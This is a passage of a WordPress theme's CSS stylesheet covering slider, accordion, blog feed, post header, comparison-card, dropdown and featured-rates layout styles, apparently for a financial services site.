  z-index: 3; }

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }
  .screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

.clear:after {
  content: "";
  display: table;
  clear: both; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff url("./ajax-loader.gif") center center no-repeat; }

/* Icons */
@font-face {
  font-family: "slick";
  src: url("./fonts/slick.eot");
  src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal; }

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 1; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.25; }
  .slick-prev:before,
  .slick-next:before {
    font-family: "slick";
    font-size: 20px;
    line-height: 1;
    color: white;
    opacity: 0.75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: "←"; }
    [dir="rtl"] .slick-prev:before {
      content: "→"; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: "→"; }
    [dir="rtl"] .slick-next:before {
      content: "←"; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 1; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "•";
        width: 20px;
        height: 20px;
        font-family: "slick";
        font-size: 6px;
        line-height: 20px;
        text-align: center;
        color: black;
        opacity: 0.25;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 0.75; }

.co-accords_section {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 920px;
  padding-left: 0;
  padding-right: 0; }
  .co-accords_section:after {
    content: "";
    display: table;
    clear: both; }

.co-accords {
  background-color: #fff;
  border: 1px solid #79797c;
  border-radius: 4px;
  box-shadow: 0.1em 0.5em 1em -0.5em #79797c;
  overflow: hidden; }
  @media (min-width: 768px) {
    .co-accords {
      border-radius: 7px; } }

.co-accordion {
  display: flex;
  flex-direction: column; }
  .co-accordion--cta {
    display: block;
    margin-top: 30px;
    position: relative;
    text-align: left; }
    .co-accordion--cta p:last-child,
    .co-accordion--cta ol:last-child,
    .co-accordion--cta ul:last-child {
      margin-bottom: 0; }
    .co-accordion--cta a:link, .co-accordion--cta a:visited {
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #CE1126;
      text-decoration-thickness: 2px;
      color: #2B6EA5;
      font-weight: 600; }
      .co-accordion--cta a:link:hover, .co-accordion--cta a:visited:hover {
        text-decoration: none; }
      .co-accordion--cta a:link:hover, .co-accordion--cta a:visited:hover {
        color: #022164; }
  .co-accordion--item {
    background-color: #fff;
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 5px;
    transition: 0.3s;
    overflow: hidden; }
    .co-accordion--item:last-child {
      margin-bottom: 0; }
  .co-accordion--icon {
    color: inherit;
    display: inline-block;
    fill: currentColor;
    flex-shrink: 0;
    height: 36px;
    line-height: 1;
    max-width: initial;
    width: 36px; }
  .co-accordion--header {
    align-items: center;
    background-color: inherit;
    border: none;
    color: #2B6EA5;
    cursor: pointer;
    display: flex;
    font-weight: 600;
    justify-content: space-between;
    padding-left: 0px;
    text-align: left;
    width: 100%; }
    .co-accordion--header {
      font-size: clamp(18px, calc(0.00305 * 100vw + 16.68702px), 22px); }
    .co-accordion--header {
      padding-right: clamp(15px, calc(0.00382 * 100vw + 13.35878px), 20px); }
    .co-accordion--header {
      padding-top: clamp(10px, calc(0.00382 * 100vw + 8.35878px), 15px);
      padding-bottom: clamp(10px, calc(0.00382 * 100vw + 8.35878px), 15px); }
    .co-accordion--header .text-md {
      line-height: 1.2; }
    .co-accordion--header > .co-accordion--icon {
      transform: rotate(-180deg); }
    .co-accordion--header.is-open > .co-accordion--icon {
      transform: rotate(0deg); }
  .co-accordion--panel {
    color: #484848;
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    padding-top: 10px;
    padding-bottom: 30px;
    transform: translateZ(0px);
    will-change: height; }
    .co-accordion--panel.closed {
      display: none;
      transform: scaleY(0); }
    .co-accordion--panel {
      padding-right: clamp(15px, calc(0.00382 * 100vw + 13.35878px), 20px); }
    .co-accordion--panel p:last-child,
    .co-accordion--panel ol:last-child,
    .co-accordion--panel ul:last-child {
      margin-bottom: 0; }
    .co-accordion--panel a:link, .co-accordion--panel a:visited {
      color: #2B6EA5;
      font-weight: 600; }
      .co-accordion--panel a:link:hover, .co-accordion--panel a:visited:hover {
        color: #022164; }

.co-calc_embed {
  margin-bottom: 30px;
  position: relative; }
  .co-calc_embed:after {
    content: "";
    display: table;
    clear: both; }
  .co-calc_embed:before {
    animation: spin 1s infinite linear;
    border: 4px solid #f2f2f2;
    border-top-color: #022164;
    border-radius: 100%;
    content: "";
    display: inline-block;
    height: 60px;
    left: 50%;
    opacity: 1;
    position: absolute;
    top: 60px;
    transform: translate(-50%, -50%);
    width: 60px; }
  .co-calc_embed.loaded:before {
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.5s ease; }
  .co-calc_embed--iframe {
    max-width: 100%;
    min-width: 100%;
    width: 1px; }

.co-back-to-top {
  text-align: right;
  font-size: 1.4rem; }
  .co-back-to-top--arrow {
    margin-left: 10px;
    max-width: 36px; }
  .co-back-to-top--link {
    align-items: center;
    cursor: pointer;
    display: inline-flex;
    flex-direction: row-reverse;
    font-weight: 600; }
    .co-back-to-top--link svg {
      margin-left: 10px;
      max-width: 32px; }
      .co-back-to-top--link svg .cls-back-2 {
        fill: #022164; }
    .co-back-to-top--link:link, .co-back-to-top--link:visited {
      color: #2B6EA5; }
    .co-back-to-top--link:hover, .co-back-to-top--link:focus {
      color: #484848; }
      .co-back-to-top--link:hover svg .cls-back-2, .co-back-to-top--link:focus svg .cls-back-2 {
        fill: #484848; }

.co-blogFeed--article {
  padding-bottom: 16px; }
  @media (min-width: 768px) {
    .co-blogFeed--article {
      background-color: #ffffff;
      padding: 22px 30px 30px; } }

.co-blogFeed--image {
  height: 100%;
  margin-bottom: 19px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  position: relative;
  width: 100%;
  z-index: 1; }
  @media (min-width: 430px) {
    .co-blogFeed--image {
      -o-object-position: top;
         object-position: top; } }
  @media (min-width: 960px) {
    .co-blogFeed--image {
      -o-object-position: center;
         object-position: center; } }

.co-blogFeed--image__container {
  position: relative; }
  .co-blogFeed--image__container::before {
    content: "";
    border: 30px solid transparent;
    border-bottom-color: #2B6EA5;
    border-top-width: 0px;
    display: block;
    position: absolute;
    left: -30px;
    bottom: 8px;
    transform: rotate(-135deg);
    width: 35px;
    height: 35px;
    z-index: 0; }

.co-blogFeed--headline {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  font-family: "Inter", sans-serif;
  margin-bottom: 21px; }
  @media (min-width: 768px) {
    .co-blogFeed--headline {
      margin-bottom: 14px; } }

.co-blogFeed--content {
  text-decoration: none;
  text-align: center; }

.co-blogFeed--excerpt {
  margin-bottom: 20px; }

.co-blogFeed--cta {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-blogFeed--cta:hover, .co-blogFeed--cta:active, .co-blogFeed--cta:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-blogFeed--cta:hover:link, .co-blogFeed--cta:hover:visited, .co-blogFeed--cta:active:link, .co-blogFeed--cta:active:visited, .co-blogFeed--cta:focus:link, .co-blogFeed--cta:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-blogFeed--cta:link, .co-blogFeed--cta:visited {
    color: #fff;
    text-decoration: none; }
  .co-blogFeed--cta:focus {
    background-color: #CE1126;
    outline: none; }

.acf-field[data-name="feed_type"] .acf-input {
  display: flex;
  flex-direction: column-reverse;
  row-gap: 10px; }

.co-post_hero .co-breadcrumbs--outer {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }

.co-post_hero .single_post--title {
  color: #022164;
  font-family: "Bebas Neue", sans-serif;
  text-align: center;
  margin-bottom: 7.5px; }
  .co-post_hero .single_post--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-post_hero .single_post--category {
  display: flex;
  flex-direction: column;
  margin-bottom: 7.5px;
  text-align: center; }
  .co-post_hero .single_post--category a {
    color: #2B6EA5;
    font-size: 22px;
    font-weight: bold; }
    .co-post_hero .single_post--category a:hover {
      color: #022164; }
  @media (min-width: 768px) {
    .co-post_hero .single_post--category {
      flex-direction: row;
      gap: 10px;
      justify-content: center; } }

.co-post_hero .single_post--date {
  color: #484848;
  font-size: 22px;
  margin-bottom: 7.5px;
  text-align: center; }

.co-post_hero .single_post--social-share {
  color: #022164;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 30px; }
  .co-post_hero .single_post--social-share .co-social_share {
    margin-left: 18px; }

.co-post_hero .single_post--img_wrap {
  max-width: 100%; }
  @media (min-width: 960px) {
    .co-post_hero .single_post--img_wrap {
      margin-left: auto;
      margin-right: auto; } }
  .co-post_hero .single_post--img_wrap img {
    border: 1px solid #dedede;
    border-radius: 30px;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    max-height: 547px; }

.co-post_hero .single_post--summary {
  color: #484848;
  font-family: "Inter", sans-serif;
  margin-top: 30px; }

.co-columns--box {
  text-align: center; }
  .co-columns--row__images .co-columns--box {
    background-color: #fff;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    transition: 0.3s; }
    .co-columns--row__images .co-columns--box:hover {
      box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 14px 25px rgba(0, 0, 0, 0.12); }
  .co-columns--row__icons .co-columns--box {
    background-color: #fff;
    padding: 30px 0 0 30px; }
    @media (min-width: 768px) {
      .co-columns--row__icons .co-columns--box {
        margin-bottom: 0;
        padding: 30px 0 0; } }
  .co-columns--box.co-columns--box_image {
    border-radius: 20px;
    padding: 30px 0 0 30px; }
    @media (min-width: 768px) {
      .co-columns--box.co-columns--box_image {
        margin-bottom: 0;
        padding: 30px 0 0; } }
  .co-columns--box.co-columns--box_icon {
    text-align: left; }

.co-columns--box_button {
  margin-top: 15px; }
  .co-columns--box_image .co-columns--box_button {
    margin-bottom: 30px; }

.co-columns--row__images .co-columns--box_link:link, .co-columns--row__images .co-columns--box_link:visited {
  color: #022164; }

.co-columns--box_link:hover path,
.co-columns--box_link:hover ellipse,
.co-columns--box_link:hover rect {
  fill: #022164; }

.co-columns--box_link:hover path.primary,
.co-columns--box_link:hover ellipse.primary,
.co-columns--box_link:hover rect.primary {
  fill: #CE1126; }

.co-columns--box_link:hover path.accent,
.co-columns--box_link:hover ellipse.accent,
.co-columns--box_link:hover rect.accent {
  fill: #022164; }

.co-columns--box_link:hover path.white,
.co-columns--box_link:hover ellipse.white,
.co-columns--box_link:hover rect.white {
  fill: #fff; }

.co-columns--box_headline {
  color: #022164;
  font-family: "Inter", sans-serif;
  font-weight: 600; }
  .co-columns--box_headline {
    font-size: clamp(18px, calc(0.00781 * 100vw + 12px), 22px); }
  .co-columns--box_headline {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-columns--row__images .co-columns--box_desc {
  display: flex;
  flex-direction: column;
  padding: 30px;
  padding-top: 0px; }

.co-columns--box_desc p:last-child,
.co-columns--box_desc ol:last-child,
.co-columns--box_desc ul:last-child {
  margin-bottom: 0; }

.co-columns--box_desc p a:link,
.co-columns--box_desc p a:visited,
.co-columns--box_desc ol a:link,
.co-columns--box_desc ol a:visited,
.co-columns--box_desc ul a:link,
.co-columns--box_desc ul a:visited {
  color: #2B6EA5;
  font-weight: 600; }

.co-columns--box_desc p sup,
.co-columns--box_desc ol sup,
.co-columns--box_desc ul sup {
  display: inline-block;
  margin-top: -7px; }

.co-columns--box_image, .co-columns--box_icon {
  margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }

@media (max-width: 767.98px) {
  .co-columns--box_icon {
    display: block;
    margin-left: 0;
    margin-right: auto; } }

@media (min-width: 768px) {
  .co-columns--box_icon {
    min-height: 70px; } }

.co-columns--box_image {
  display: block;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
  border-radius: 20px; }

.co-columns--cta {
  max-width: 920px;
  margin-right: auto;
  margin-left: auto;
  text-align: center; }
  .co-columns--cta p:last-child,
  .co-columns--cta ol:last-child,
  .co-columns--cta ul:last-child {
    margin-bottom: 0; }
  .co-columns--cta a:not(.co-button):active, .co-columns--cta a:not(.co-button):link {
    color: #2B6EA5;
    font-weight: 600;
    text-decoration: none;
    display: inline-block;
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px; }
    .co-columns--cta a:not(.co-button):active:hover, .co-columns--cta a:not(.co-button):link:hover {
      text-decoration: none; }
    .co-columns--cta a:not(.co-button):active:hover, .co-columns--cta a:not(.co-button):link:hover {
      color: #022164;
      text-decoration: none; }

.co-columns--row:after {
  content: "";
  display: table;
  clear: both; }

.co-columns--row {
  row-gap: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.co-cc_comparison--title {
  text-align: center;
  margin-bottom: 30px; }

.co-cc_comparison--wrapper {
  display: flex;
  flex-wrap: wrap;
  gap: 30px; }
  .co-cc_comparison--wrapper:after {
    content: "";
    display: table;
    clear: both; }
  .co-cc_comparison--wrapper::after {
    display: none; }

.co-cc_comparison--item {
  background-color: #fff;
  border-radius: 30px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  display: flex;
  flex-direction: column;
  flex: 1;
  margin-bottom: 30px;
  text-align: center;
  padding-left: 20px;
  padding-right: 20px; }
  @media (min-width: 768px) {
    .co-cc_comparison--item {
      margin-bottom: 2px; } }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item {
      flex-basis: 100%;
      margin: 0;
      margin-bottom: 30px; } }

.co-cc_comparison--item_title {
  color: #79797c;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.2;
  margin-top: 10px;
  margin-bottom: 30px;
  text-transform: uppercase;
  padding: 0 15px;
  position: relative; }
  .co-cc_comparison--item_title:after {
    background-color: #f2f2f2;
    bottom: -10px;
    content: "";
    height: 1px;
    left: calc(50% - 68px);
    position: absolute;
    width: 136px; }

.co-cc_comparison--item_image {
  display: block;
  margin-right: auto;
  margin-left: auto;
  padding: 15px; }

.co-cc_comparison--item_heading {
  font-family: "Inter", sans-serif;
  font-size: 22px;
  font-weight: 700;
  color: #022164;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 10px; }

.co-cc_comparison--item_details_listing {
  font-size: 18px;
  padding: 0 15px;
  position: relative; }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_details_listing {
      display: block; } }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_details_listing.closed {
      display: none; } }
  .co-cc_comparison--item_details_listing ul {
    list-style: none; }
    .co-cc_comparison--item_details_listing ul li {
      border-top: 1px solid #dedede;
      padding-top: 20px;
      padding-bottom: 20px; }
      .co-cc_comparison--item_details_listing ul li:last-child {
        border-bottom: 1px solid #dedede; }

.co-cc_comparison--item_details_toggle {
  align-items: center;
  color: #fff;
  display: flex;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 20px;
  text-align: left;
  width: 100%; }
  .co-cc_comparison--item_details_toggle:after {
    content: "+";
    font-size: 22px;
    margin-left: auto; }
  .co-cc_comparison--item_details_toggle:focus {
    outline: none; }
  .co-cc_comparison--item_details_toggle:not(.closed):after {
    content: "-"; }
  @media (min-width: 768px) {
    .co-cc_comparison--item_details_toggle {
      display: none; } }

.co-cc_comparison--item_cta {
  margin-top: auto;
  padding: 10px 15px 40px; }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_cta {
      padding-top: 0; } }

.co-cc_comparison--item_button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none;
  font-size: 18px;
  padding: 10px 20px; }
  .co-cc_comparison--item_button:hover, .co-cc_comparison--item_button:active, .co-cc_comparison--item_button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-cc_comparison--item_button:hover:link, .co-cc_comparison--item_button:hover:visited, .co-cc_comparison--item_button:active:link, .co-cc_comparison--item_button:active:visited, .co-cc_comparison--item_button:focus:link, .co-cc_comparison--item_button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-cc_comparison--item_button:link, .co-cc_comparison--item_button:visited {
    color: #fff;
    text-decoration: none; }
  .co-cc_comparison--item_button:focus {
    background-color: #CE1126;
    outline: none; }

.co-ccHorizontal--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-ccHorizontal--button:hover, .co-ccHorizontal--button:active, .co-ccHorizontal--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-ccHorizontal--button:hover:link, .co-ccHorizontal--button:hover:visited, .co-ccHorizontal--button:active:link, .co-ccHorizontal--button:active:visited, .co-ccHorizontal--button:focus:link, .co-ccHorizontal--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-ccHorizontal--button:link, .co-ccHorizontal--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-ccHorizontal--button:focus {
    background-color: #CE1126;
    outline: none; }

.co-ccHorizontal--card {
  border-top: 1px solid #d3d3d4;
  box-shadow: 0 1px 0 #d3d3d4;
  display: block;
  padding-top: 30px;
  padding-bottom: 10px;
  position: relative; }
  .co-ccHorizontal--card:after {
    content: "";
    display: table;
    clear: both; }

.co-ccHorizontal--col > span {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  display: block; }

.co-ccHorizontal--link {
  display: table;
  margin-top: 15px; }

.co-pix_chosen_wrap .chosen-container {
  background-color: #fff;
  border: 1px solid #d3d3d4;
  color: #484848;
  font-size: 18px;
  width: 100%; }
  .co-pix_chosen_wrap .chosen-container.chosen-container-active {
    background-color: #fff; }
  .co-pix_chosen_wrap .chosen-container .chosen-drop {
    border: 1px solid #d3d3d4;
    border-top-width: 0;
    left: -2px;
    width: calc(100% + 4px); }
  .co-pix_chosen_wrap .chosen-container .chosen-results {
    list-style-type: none;
    margin: 0;
    padding: 0; }
  .co-pix_chosen_wrap .chosen-container .active-result {
    color: #022164;
    font-weight: 700;
    line-height: 1.4;
    padding: 6px 15px; }
    .co-pix_chosen_wrap .chosen-container .active-result.highlighted {
      background-color: #f2f2f2;
      background-image: none;
      color: #022164; }

.co-pix_chosen_wrap .chosen-container-single .chosen-single abbr,
.co-pix_chosen_wrap .chosen-container-single .chosen-single div b,
.co-pix_chosen_wrap .chosen-container-single .chosen-search input[type="text"],
.co-pix_chosen_wrap .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
.co-pix_chosen_wrap .chosen-container .chosen-results-scroll-down span,
.co-pix_chosen_wrap .chosen-container .chosen-results-scroll-up span {
  background-image: none !important; }

.co-pix_chosen_wrap .chosen-single {
  display: block;
  position: relative;
  cursor: pointer; }
  .co-pix_chosen_wrap .chosen-single:hover, .co-pix_chosen_wrap .chosen-single:active {
    text-decoration: none; }
  .co-pix_chosen_wrap .chosen-single:after {
    content: "";
    display: inline-block;
    border-top: 14px solid #022164;
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
    position: absolute;
    right: 15px;
    top: 50%;
    transition: transform 0.4s ease;
    transform: translateY(-50%); }

.co-pix_chosen_wrap .chosen-container-active.chosen-with-drop .chosen-single {
  border: none; }

.co-pix_chosen_wrap .chosen-container-single .chosen-single {
  background-image: none;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #022164;
  height: auto;
  padding-top: 16px;
  padding-right: 30px;
  padding-bottom: 16px;
  padding-left: 15px;
  width: 100%; }
  .co-dt_rates .co-pix_chosen_wrap .chosen-container-single .chosen-single {
    padding-top: 5px;
    padding-bottom: 5px; }

.co-pix_chosen_wrap .chosen-container-single .chosen-drop {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.co-pix_chosen_wrap .chosen-with-drop .chosen-single:after {
  transform: translateY(-50%) rotate(180deg); }

.co-pix_chosen_wrap .chosen-container-single .chosen-single span {
  overflow: visible; }

.co-feat_rates {
  padding-top: 30px; }
  .co-feat_rates:after {
    content: "";
    display: table;
    clear: both; }
  .co-feat_rates--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-feat_rates--title {
        display: inline-block;
        text-align: left; } }
  .co-feat_rates--view_all_link {
    color: #fff;
    font-size: 16px;
    text-align: right; }
    .co-feat_rates--view_all_link:link, .co-feat_rates--view_all_link:visited {
      color: #fff;
      font-family: "Bebas Neue", sans-serif;
      font-size: 20px;
      text-decoration: underline; }
    @media (max-width: 767.98px) {
      .co-feat_rates--view_all_link {
        position: absolute;
        bottom: 60px;
        left: 0;
        right: 0;
        text-align: center; } }
  .co-feat_rates--content {
    padding: 30px;
    position: relative; }
    @media (max-width: 767.98px) {
      .co-feat_rates--content {
        padding: 60px 0 120px; } }
    .co-feat_rates--content::before {
      content: "";
      background: url(images/feat-rates-texture.jpg);
      background-size: cover;
      background-position: 0 0;
      display: block;
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      height: 100%;
      width: 100vw;
      margin-left: calc(50% - 50vw);
      margin-right: calc(50% - 50vw);
      z-index: -1; }
    @media (min-width: 768px) {
      .co-feat_rates--content {
        padding: 90px 60px; } }
    .co-feat_rates--content .prow {
      margin-left: 0px; }
  .co-feat_rates--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 40px; }
  .co-feat_rates--header {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: space-between; }
    @media (max-width: 767.98px) {
      .co-feat_rates--header {
        justify-content: center; } }

.co-feat_rate {
  background-color: #fff;
  padding: 30px;
  position: relative;
  text-align: center; }
  .co-feat_rate:last-child::after {
    display: none; }
  .co-feat_rate::after {
    content: "";
    background: #f2f2f2;
    display: block;
    margin: 0 auto;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 1px;
    width: calc(100% - 60px);
    z-index: 1; }
    @media (min-width: 768px) {
      .co-feat_rate::after {
        top: 0;
        bottom: unset;
        left: unset;
        right: 0;
        height: calc(100% - 30px);
        width: 1px; } }
  @media (max-width: 767.98px) {
    .co-feat_rate {
      margin-left: 0px; } }
  @media (min-width: 768px) {
    .co-feat_rate {
      margin-bottom: 0px;
      padding-left: 15px;
      padding-right: 15px; } }
  .co-feat_rate--super {
    color: #1F79AF;
    font-size: 22px;
    font-weight: 600; }
    .co-feat_rate--super a:link,
    .co-feat_rate--super a:visited {
      color: #1F79AF; }
    .co-feat_rate--super span {
      color: #484848;
      font-size: 18px;
      font-weight: 100; }
  .co-feat_rate--link {
    display: block;
    font-weight: 600; }
  .co-feat_rate--row {
    background-color: #fff;
    border-radius: 15px;
    margin-left: 0px;
    overflow: hidden; }
    @media (max-width: 767.98px) {
      .co-feat_rate--row {
        padding-top: 30px; } }
  .co-feat_rate--rate {
    color: #022164;
    display: inline-block;
    font-family: "Bebas Neue", sans-serif;
    font-size: 90px;
    font-weight: 600;
    position: relative; }
    @media (min-width: 768px) {
      .co-feat_rate--rate {
        font-size: 112px; }
        .co-feat_rate--rate {
          font-size: clamp(60px, calc(0.10156 * 100vw + -18px), 112px); } }
    .co-feat_rate--rate__full {
      display: block; }
    .co-feat_rate--rate sup {
      position: absolute;
      right: 0px;
      top: 21px;
      font-size: 50%; }
  .co-feat_rate--label {
    color: #79797c;
    display: inline-block;
    font-size: 18px;
    text-transform: uppercase; }

.co-flex_row__full-width-promo {
  padding: 30px 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 890px; }
  @media (max-width: 767.98px) {
    .co-flex_row__full-width-promo {
      overflow-x: hidden; } }
  @media (min-width: 768px) {
    .co-flex_row__full-width-promo {
      padding: 60px 0; } }
  .co-flex_row__full-width-promo .co-intro_text {
    margin-bottom: 60px; }
    @media (min-width: 768px) {
      .co-flex_row__full-width-promo .co-intro_text {
        margin-bottom: 90px; } }
    .co-flex_row__full-width-promo .co-intro_text ~ .co-fwp_wrap {
      margin-top: 0; }
  .co-flex_row__full-width-promo .co-fwp_wrap {
    margin-top: 110px; }

.co-fwp {
  margin-left: 0px;
  margin-left: 0px;
  position: relative; }
  @media (min-width: 768px) {
    .co-fwp {
      align-items: center; } }
  .co-fwp--media {
    margin-left: 0px; }
    @media (min-width: 768px) {
      .co-fwp--media {
        height: 180px; } }
    @media (max-width: 767.98px) {
      .co-fwp--media {
        margin-bottom: 45px; } }
    .co-fwp--media_wrapper {
      background-size: cover;
      background-position: center;
      border-radius: 50%;
      border: 15px solid #fff;
      position: relative;
      margin: 0 auto;
      height: 300px;
      width: 300px; }
      @media (min-width: 768px) {
        .co-fwp--media_wrapper {
          position: absolute;
          right: 0px;
          top: 50%;
          transform: translate3d(0, -50%, 0); } }
      @media (min-width: 960px) {
        .co-fwp--media_wrapper {
          right: -50px; } }
      .co-fwp--media_wrapper::after {
        content: "";
        border: 5px solid #dedede;
        position: absolute;
        border-radius: 50%;
        top: -5px;
        left: -5px;
        height: 300px;
        width: 300px; }
  .co-fwp .mobile-img {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: top;
       object-position: top;
    height: 236px;
